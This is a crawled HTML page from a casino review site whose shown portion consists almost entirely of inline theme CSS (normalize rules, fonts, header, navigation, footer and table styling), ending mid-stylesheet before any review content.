

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wegamble.org/casino-reviews/gday-casino/
body_size: 101130
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<style id="main-css">
	/* 
 * Theme Name: Wegamble.org
 * Description: Wegamble.org Dedicated Theme
 * Version: 1.0.0.12
 * License: GNU General Public License v2 or later
 * License URI: LICENSE
 * Author: Findco
 * Theme URI: https://www.wegamble.org/
 * Author URI: https://www.wegamble.org/
 * Text Domain: wegamble
 * Tested up to: 6.6.2
 * Requires PHP: 8.1
 *
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height:1.15; /* 1 */
	-webkit-text-size-adjust:100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin:0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size:2em;
	margin:0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	height:0; /* 1 */
	overflow:visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color:transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom:none; /* 1 */
	text-decoration:underline; /* 2 */
	text-decoration:underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight:bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size:80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}

sub {
	bottom:-0.25em;
}

sup {
	top:-0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style:none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family:inherit; /* 1 */
	font-size:100%; /* 1 */
	line-height:1.15; /* 1 */
	margin:0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow:visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform:none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance:button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style:none;
	padding:0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline:1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding:0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	color:inherit; /* 2 */
	display:table; /* 1 */
	max-width:100%; /* 1 */
	padding:0; /* 3 */
	white-space:normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align:baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow:auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	padding:0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height:auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance:textfield; /* 1 */
	outline-offset:-2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance:button; /* 1 */
	font:inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display:block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display:list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display:none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display:none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
dfn, cite, em, i {
	font-style:italic;
}

blockquote {
	margin:0 1.5em;
}

address {
	margin:0;
	font-style:normal;
}

pre {
	background: #eee;
	margin-bottom: var( --gap );
	max-width: 100%;
	overflow: auto;
	padding: 1rem;
	border-radius: 10px;
}

code, kbd, tt, var {
	font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:15px;
	font-size:0.9375rem;
}

abbr, acronym {
	border-bottom:1px dotted #666;
	cursor:help;
}

mark, ins {
	background:#fff9c0;
	text-decoration:none;
}

big {
	font-size:125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {}

body {
	background:#fff;
}

*,
*:before,
*:after {
	outline:0!important;
	box-sizing:border-box;
}

hr {
	width: 100%;
	border:0;
	border-top: 1px solid #ddd;
	height: 0;
	margin:1.25rem 0;
}

ul, ol {
	padding:0;
	margin:0 0 1.5em 3em;
}

ul {
	list-style:disc;
}

ol {
	list-style:decimal;
}

li > ul,
li > ol {
	margin-bottom:0;
	margin-left:1.5em;
}

dt {
	font-weight:bold;
}

dd {
	margin:0 1.5em 1.5em;
}

img {
	height:auto;
	/* Make sure images are scaled correctly. */
	max-width:100%;
	/* Adhere to container width. */
}

table {
	margin:0 0 1.5em;
	width:100%;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display:inline;
	float:left;
	margin-right:1.5em;
}

.alignright {
	display:inline;
	float:right;
	margin-left:1.5em;
}

.aligncenter {
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display:block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width:100%;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom:1.5em;
}

.gallery-item {
	display:inline-block;
	text-align:center;
	vertical-align:top;
	width:100%;
}

.gallery-columns-2 .gallery-item {
	max-width:50%;
}

.gallery-columns-3 .gallery-item {
	max-width:33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width:25%;
}

.gallery-columns-5 .gallery-item {
	max-width:20%;
}

.gallery-columns-6 .gallery-item {
	max-width:16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width:14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width:12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width:11.11%;
}

.gallery-caption {
	display:block;
}

.screen-reader-text {
	border: 0;
	word-wrap: normal;
}
	:root{--gap:1rem;--gap-container:2rem;--display:"mobile";--row:1130px;--row-sm:752px;--color-body:#000;--color-heading:#000;--color-background:#fff;--color-red-1:#fc3232;--color-red-2:#e62e2e;--color-green-1:#00c56d;--color-blue-1:#257ff9;--color-blue-2:#0660db;--color-white:#fff;--background-primary:#f8f8f8;--font-family-body:"Inter";--font-family-heading:"Fira Sans";--font-family-icons:"Ac";--height-admin-bar:0px;--height-header:60px;--ratio-image:65%;--width-sidebar:286px;--width-thumb:78px;--width-filter-image:20px}@media (min-width:991px){:root{--height-header:78px;--display:"desktop"}}@media (min-width:767px){:root{--gap:1.5rem}}:root .admin-bar{--height-admin-bar:32px}@media (max-width:782px){:root .admin-bar{--height-admin-bar:46px}}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Medium.woff2) format("woff2")}body{background:var(--color-background);color:#000;font-family:var(--font-family-body);font-size:16px;line-height:1.6;text-underline-offset:.175em}h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-family-heading);font-weight:700;line-height:1.3;margin:0 0 .5em}h1{font-size:42px}h2{font-size:32px}h3{font-size:26px}h4{font-size:22px}h5{font-size:19px}h6{font-size:16px}@media (max-width:990.98px){h1{font-size:32px}h2{font-size:26px}h3{font-size:22px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}}@media (max-width:766.98px){h1,h2{font-size:24px}h3{font-size:18px}h4,h5{font-size:16px}h6{font-size:14px}}p{margin:0 0 1rem}a{color:inherit;text-decoration-color:var(--color-red-1);transition:all .2s}img{vertical-align:top}ul.styled{list-style:none;margin:1.5rem 0}ul.styled li{padding-left:1.5rem;position:relative}ul.styled li:after{background:var(--color-red-1);border-radius:100px;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.admin-bar #wpadminbar{left:0;position:fixed;right:0;top:0;width:100%;z-index:350}.ac-header{background:#fff;box-shadow:0 0 0 1px #f7f9fa;display:flex;font-size:15px;height:var(--height-header);line-height:2;position:sticky;top:var(--height-admin-bar);z-index:300}.ac-header a{text-decoration:none}.ac-header ._inner{align-items:center;display:flex;flex:1;gap:1rem;justify-content:space-between;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-header ._inner{gap:1.5rem}.ac-header ._brand{order:0}}.ac-header ._logo{flex:0 1 160px}.ac-header ._logo ._i{display:block}.ac-header ._logo ._i._mobile{display:none}@media (max-width:766.98px){.ac-header ._logo ._i{display:none}.ac-header ._logo ._i._mobile{display:block}}@media (max-width:990.98px){.ac-header ._nav{background:#f7f9fa;height:calc(100vh - var(--height-header) - var(--height-admin-bar));left:0;opacity:0;overflow-y:auto;padding:2.5rem 0;position:absolute;right:0;top:100%;transform:translateY(10px);transition:all .2s;visibility:hidden;z-index:1}}.ac-header ._lang{display:flex;flex-direction:column;height:var(--height-header);margin-left:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-header ._lang{position:relative}}.ac-header ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-header ._lang ._trigger{align-items:center;cursor:pointer;display:flex;flex:1;gap:8px}.ac-header ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-header ._lang ._trigger span{font-size:13px;font-weight:700;text-transform:uppercase}@media (max-width:990.98px){.ac-header ._toggle-burger-menu{display:flex;font-size:24px;justify-content:center;order:2;width:1.75rem}}@media (min-width:991px){.ac-header ._toggle-burger-menu{display:none}}@media (max-width:990.98px){._burger-expand .ac-header ._toggle-burger-menu i:before{content:"\e902"}._burger-expand{overflow:hidden}._burger-expand ._nav{opacity:1;transform:translateY(0);visibility:visible}}.ac-auto-search{--width-form:20rem;align-items:center;align-self:flex-start;display:flex;flex:0 1 48px;height:100%;margin-left:2.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}@media (max-width:990.98px){.ac-auto-search{margin-left:0;order:1}}@media (max-width:766.98px){.ac-auto-search{--width-form:50vw}}.ac-auto-search>span{align-items:center;background:#f0f0f0;border-radius:100%;color:rgba(0,0,0,.4);cursor:pointer;display:flex;font-size:20px;height:48px;justify-content:center;transition:all .2s;width:48px}.ac-auto-search>span i{font-style:normal}@media (min-width:1025px){.ac-auto-search>span:hover{background:#e3e3e3}}.ac-auto-search ._form-container{align-items:center;background:#fff;bottom:0;display:flex;height:100%;opacity:0;position:absolute;right:0;top:0;transition:all .3s;visibility:hidden}@media (min-width:991px){.ac-auto-search ._form-container{left:0;right:auto}}.ac-auto-search ._form{align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 0 4px #f0f0f0;display:flex;height:48px;max-width:800px;transition:width .2s;width:var(--width-form);z-index:1}.ac-auto-search ._form ._input{border:0;flex:1;height:100%;padding:0;width:100%}.ac-auto-search ._form ._close,.ac-auto-search ._form ._submit{align-items:center;color:#00a85d;display:flex;font-size:20px;height:100%;justify-content:center;min-width:48px;width:48px}.ac-auto-search ._form ._close i,.ac-auto-search ._form ._submit i{font-style:normal}.ac-auto-search ._form ._submit{position:relative}.ac-auto-search ._form ._submit i{font-size:20px}.ac-auto-search ._form ._close{cursor:pointer}.ac-auto-search._toggle{--width-form:calc(100vw - 130px)}.ac-auto-search._toggle ._form-container{opacity:1;visibility:visible}@media (min-width:767px){.ac-auto-search._toggle{--width-form:calc(100vw - 258px)}}@media (min-width:991px){.ac-auto-search._toggle{--width-form:calc(100vw - 330px)}}.ac-nav a{align-items:center;color:inherit;display:flex;gap:5px;justify-content:space-between}@media (min-width:991px){.ac-nav a{justify-content:baseline}}.ac-nav ul{list-style:none;margin:0}.ac-nav .menu-item-has-children{position:relative}.ac-nav .menu-item-has-children>a:after{color:#888;content:"\e904";display:block;font-family:var(--font-family-icons);font-size:9px;transition:all .2s}@media (min-width:991px){.ac-nav .menu-item-has-children:hover>a:after{transform:rotate(-180deg)}}@media (max-width:990.98px){.ac-nav{font-size:13px;line-height:1.5}.ac-nav .menu li:not(._mobile-expand)>._mega-container,.ac-nav .menu li:not(._mobile-expand)>.sub-menu{display:none}.ac-nav .menu li._mobile-expand>a:after{transform:rotate(180deg)}.ac-nav .menu a{padding:.5rem calc(var(--gap-container)*.5)}.ac-nav .menu>li{border-bottom:1px solid #e3e3e3}.ac-nav .menu>li>a{font-size:16px;font-weight:700}.ac-nav .menu>li:last-child{border:0}.ac-nav .menu ul{padding-bottom:.25rem}.ac-nav .menu ul>li>a{padding-left:2.5rem}.ac-nav .menu ul ul>li>a{padding-left:4.25rem}}@media (min-width:991px){.ac-nav .menu{display:flex}.ac-nav .menu>li>a{align-items:center;display:flex;height:var(--height-header);padding:1.25rem}.ac-nav .menu li._drop-down>ul{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;padding:2.5rem;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:320px}.ac-nav .menu li._drop-down>ul li{color:#656668}.ac-nav .menu li._drop-down>ul li:hover{color:#000}.ac-nav .menu li._drop-down>ul ul{display:none}.ac-nav .menu li._drop-down:hover>ul{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}.ac-nav .ac-mega{position:relative}.ac-nav .ac-mega ul a:after{content:none}.ac-nav .ac-mega>._mega-container{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:600px}.ac-nav .ac-mega>._mega-container li{color:#656668}.ac-nav .ac-mega>._mega-container li:hover{color:#000}.ac-nav .ac-mega>._mega-container>ul{display:flex;flex-wrap:wrap}.ac-nav .ac-mega>._mega-container>ul>li{flex:0 1 50%;max-width:50%;padding:2.5rem}.ac-nav .ac-mega>._mega-container>ul>li:nth-child(n+3){background:#f7f9fa}.ac-nav .ac-mega>._mega-container>ul>li>a{color:#1e2327;font-weight:700}.ac-nav .ac-mega:hover>._mega-container{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}}.ac-lang-box{background:#fff;box-shadow:0 13px 20px 7px rgba(0,0,0,.075);color:var(--color-body);display:flex;flex-direction:column;font-size:16px;gap:1rem;line-height:1.4;opacity:0;padding:1rem;position:absolute;text-align:left;top:100%;transform:translateY(-20px);transition:all .2s;visibility:hidden;z-index:10}.ac-lang-box a{text-decoration:none}@media (max-width:766.98px){.ac-lang-box{left:0}}@media (min-width:767px){.ac-lang-box{border-radius:1rem;position:absolute;right:0;top:100%;width:327px}}.ac-lang-box ._close{display:flex;justify-content:flex-end;margin-bottom:-.75rem;position:relative}.ac-lang-box ._close span{align-items:center;background:#eee;border-radius:100px;cursor:pointer;display:flex;font-size:20px;height:40px;justify-content:center;transition:all .3s;width:40px}@media (min-width:1025px){.ac-lang-box ._close span:hover{background:#ddd}}.ac-lang-box ._label{display:block;font-size:13px;font-weight:600;margin-bottom:.75rem;text-transform:uppercase}.ac-select{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-select._expand ._drop-down{display:block}.ac-select>input{display:none}.ac-select>span{align-items:center;background:#fff;border-radius:100px;box-shadow:0 0 0 1px #b1b5c3;cursor:pointer;display:flex;font-weight:700;gap:.75rem;height:50px;line-height:1.2;padding:.35rem 1rem;transition:all .3s}.ac-select>span i._arrow{color:#777;font-size:10px;margin-left:auto;margin-top:3px}.ac-select>span._expand i._arrow{margin-top:3px}.ac-select>span._expand i._arrow:before{transform:rotate(180deg)}.ac-select ._drop-down{background:#fff;border-radius:12px;box-shadow:0 0 0 1px #b1b5c3;display:none;left:0;position:absolute;right:0;top:calc(100% + .35rem);z-index:1}.ac-select ._input{background:transparent;border:0;border-bottom:1px solid #ddd;margin-top:.2rem;padding:.5rem 1rem;width:100%}.ac-select ._list{max-height:296px;overflow-y:auto}@media (min-width:767px){.ac-select ._list{scrollbar-width:none}}.ac-select ._list ul{list-style:none;margin:0;padding:.5rem 0}.ac-select ._list li{cursor:pointer;display:flex;gap:.75rem;padding:.35rem 1rem;transition:all .3s}@media (min-width:1025px){.ac-select ._list li:hover{background:#f1f1f1}}.ac-select ._list li._active{background:#f1f1f1}.ac-select ._list ._empty-text,.ac-select ._list li._nope,.ac-select ._list._empty ul{display:none}.ac-select ._list._empty ._empty-text{display:block;padding:.75rem 1rem;text-align:center}.ac-footer{background:#000;color:#fff;padding:40px 0 34px;text-align:center}@media (min-width:991px){.ac-footer{padding:3.5rem 0;text-align:left}.ac-footer .flex-cols>div:nth-child(2){display:flex;justify-content:flex-end}}@media (min-width:767px){.ac-footer{position:relative}}.ac-footer a:not(.ac-button){color:inherit;text-decoration:none}.ac-footer ._inner{display:flex;flex-direction:column;gap:1rem;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-footer ._inner{gap:1.5rem}}.ac-footer ._sep{background:hsla(0,0%,100%,.16);height:1px}.ac-footer ._top{display:flex;gap:var(--gap)}.ac-footer ._logo>*{vertical-align:top}.ac-footer ._brand-text{color:hsla(0,0%,100%,.7);font-size:15px}.ac-footer ._brand-text p:last-child{margin:0}.ac-footer ._copy-text p{margin-bottom:0}.ac-footer ._disclaimers{align-items:center;display:flex;flex-direction:column;gap:1rem}@media (min-width:991px){.ac-footer ._disclaimers{flex-direction:row;justify-content:center}}@media (max-width:766.98px){.ac-footer ._disclaimers>*{flex:0 1 100%}}.ac-footer ._disclaimers ._s{background:hsla(0,0%,100%,.25);height:100%;width:1px}@media (max-width:990.98px){.ac-footer ._disclaimers ._s{display:none}}@media (min-width:767px){.ac-footer ._disclaimers svg{display:block}}.ac-footer ._lang{display:flex;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-footer ._lang{position:relative}}.ac-footer ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-footer ._lang ._trigger{align-items:center;background:#333d46;border:1px solid #5b6975;border-radius:100px;cursor:pointer;display:flex;gap:10px;padding:.75rem;transition:all .3s}@media (min-width:991px){.ac-footer ._lang ._trigger{width:176px}}@media (min-width:1025px){.ac-footer ._lang ._trigger:hover{background:#3f4b56}}.ac-footer ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-footer ._lang ._trigger span{font-size:13px;font-weight:700}.ac-footer .ac-lang-box{bottom:calc(100% + .75rem);position:absolute;top:auto}@media (max-width:766.98px){.ac-footer .ac-lang-box{bottom:auto;left:0;position:fixed;right:0;top:calc(var(--height-header) + var(--height-admin-bar))}}@media (max-width:990.98px){.ac-nav-secondary{display:flex;justify-content:center}}.ac-nav-secondary ul{display:flex;gap:1.5rem;list-style:none;margin:0}.ac-nav-secondary a{padding:.35rem 0}@media (min-width:1025px){.ac-nav-secondary a:hover{text-decoration:underline}}.ac-nav-secondary._bottom{color:hsla(0,0%,100%,.7);font-size:11px;letter-spacing:.5px;margin:1.15rem 0;text-transform:uppercase}@media (max-width:990.98px){.ac-nav-secondary._bottom ul{flex-wrap:wrap;gap:1.75rem}.ac-nav-secondary._bottom ul>li{flex:0 1 100%}}.ac-nav-secondary._bottom a{text-decoration-color:var(--color-red-1)!important}.ac-paging{border-top:1px solid #ddd;margin:3rem 0 3.5rem;padding-top:2rem;text-align:center}@media (max-width:990.98px){.ac-paging{margin-top:1.5rem}}.ac-paging ul{list-style:none;margin:0;padding:0}.ac-paging ul li{display:inline-block;margin:5px 3px}.ac-paging ul li a,.ac-paging ul li span{border-radius:4px;display:inline-block;font-size:15px;font-weight:700;height:42px;line-height:42px;list-style:none;margin:0 2px;min-width:42px;padding:0 .5rem;text-decoration:none}.ac-paging ul li a.current,.ac-paging ul li span.current{background-color:#ddd}.ac-paging ul li a.disabled:hover,.ac-paging ul li span.disabled:hover{background:#ddd}.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{background-color:#ddd}@media (min-width:991px){.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{min-width:50px}}@media (min-width:1025px){.ac-paging ul li a:hover{background-color:var(--color-red-1);color:#fff}}.ac-paging ul li:first-child a{margin-left:0}.ac-paging ul li:last-child a{margin-right:0}.ac-button{align-items:center;background:var(--color-red-1);border-radius:100px;color:#fff;display:flex;font-size:13px;font-weight:700;justify-content:center;letter-spacing:.06em;line-height:1.4;min-width:200px;padding:.95rem 1.25rem;position:relative;text-transform:uppercase}@media (min-width:1025px){.ac-button:hover{background:var(--color-red-2)}}.ac-button>span{transition:all .2s}.ac-button._flat{border-radius:5px}.ac-button._secondary{background:var(--color-blue-1)}@media (min-width:1025px){.ac-button._secondary:hover{background:var(--color-blue-2)}}.ac-button._tertiary{background:#fff;box-shadow:inset 0 0 0 1px var(--color-blue-1);color:var(--color-blue-1)}@media (min-width:1025px){.ac-button._tertiary:hover{background:var(--color-blue-1);color:#fff}}.ac-button ._load{display:flex;font-size:25px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%)}._ajaxing .ac-button>span{opacity:0}._ajaxing .ac-button ._load{opacity:1}._ajaxing .ac-button ._load i{animation:spin 2s linear infinite}.flex,.flex-cols{display:flex}.flex-cols{flex-wrap:wrap;gap:var(--gap);width:100%}@media (min-width:991px){.flex-cols{flex-wrap:nowrap}}.flex-cols>*{flex:0 1 100%}@media (min-width:991px){.flex-cols>*{flex:1}}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.text-center{text-align:center}.ac-faq{display:flex;flex-direction:column;list-style:none;margin:0;position:relative}.ac-faq li{background:var(--bg);border-radius:var(--round);border-top:1px solid #eee;margin:0;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-faq li._active ._title:before{content:"\e932"}.ac-faq li._active ._content{height:var(--exp)}.ac-faq ._title{align-items:center;cursor:pointer;display:flex;font-family:var(--font-body);font-size:20px;font-weight:600;gap:.75rem;margin:0;padding:.75rem 0;position:relative;transition:all .4s}@media (max-width:990.98px){.ac-faq ._title{font-size:17px}}.ac-faq ._title:before{color:#777;content:"\e931";font-family:var(--font-family-icons);font-size:20px;font-weight:400}.ac-faq ._content{height:0;overflow:hidden;transition:all .4s}.ac-faq ._text{padding:.35rem 0 1.25rem}.ac-faq ._text p:last-child{margin:0}.ac-table-wrap{margin:1.5rem 0}.ac-table-wrap table{border-collapse:collapse;border-radius:4px;margin:0;overflow:hidden;width:100%}@media (max-width:990.98px){.ac-table-wrap table{min-width:800px}}.ac-table-wrap table,.ac-table-wrap table p{font-size:16px;line-height:24px}.ac-table-wrap td,.ac-table-wrap th{padding:12px 8px;vertical-align:top}.ac-table-wrap td:first-child,.ac-table-wrap th:first-child{padding-left:24px}.ac-table-wrap td:last-child,.ac-table-wrap th:last-child{padding-right:24px}.ac-table-wrap th{font-weight:700;text-align:left}.ac-table-wrap thead th{background-color:#eee;width:160px}.ac-table-wrap tbody{border-top:2px solid #ddd}.ac-table-wrap tbody td,.ac-table-wrap tbody th{border-bottom:2px solid #ddd}.ac-table-wrap tbody tr td:last-child{border-right:2px solid #ddd}.ac-table-wrap tbody tr td:first-child,.ac-table-wrap tbody tr th:first-child{border-left:2px solid #ddd}.ac-table-wrap ._t-res{overflow-x:auto}.ac-table-wrap ._t-res::-webkit-scrollbar{border-radius:2px;height:26px}.ac-table-wrap ._t-res::-webkit-scrollbar-track{background:#ddd}.ac-table-wrap ._t-res::-webkit-scrollbar-thumb{background-color:#fff;background-image:url(../../dist/images/scroll-handle.svg);background-repeat:no-repeat;background-size:100% 19px;border:4px solid #ddd;border-radius:2px;border-top:2px solid #ddd}.ac-embed-youtube-16x9{padding-top:56.6667%;position:relative}.ac-embed-youtube-16x9 iframe{height:100%;inset:0;position:absolute;width:100%}.ac-title{display:flex;flex-direction:column;gap:1rem;letter-spacing:-1px;padding:0 0 3.5rem}@media (max-width:990.98px){.ac-title{padding:0 0 1.5rem}}.ac-title ._title{margin:0;position:relative}@media (min-width:991px){.ac-title ._title{font-size:48px}}.ac-title ._title:after{background:var(--color-red-1);border-radius:20px;content:"";display:inline-block;height:10px;margin-left:6px;width:10px}@media (min-width:991px){.ac-title ._title:after{height:16px;margin-left:10px;width:16px}}.search .ac-title ._title:after{display:none}.ac-title ._author{display:flex;justify-content:flex-start}.list-advantage__items{display:flex;flex-direction:column;font-size:16px;line-height:22px;list-style:none;margin:14px 0 0;position:relative;row-gap:14px}.list-advantage__items p{margin:0}.list-advantage__items li{padding-left:32px;position:relative}.list-advantage__items li:first-child{margin-top:0}.list-advantage__items li:before{content:"";flex-shrink:0;font-family:var(--font-family-icons);font-size:20px;left:0;position:absolute;top:-1px;width:20px}.list-advantage__items 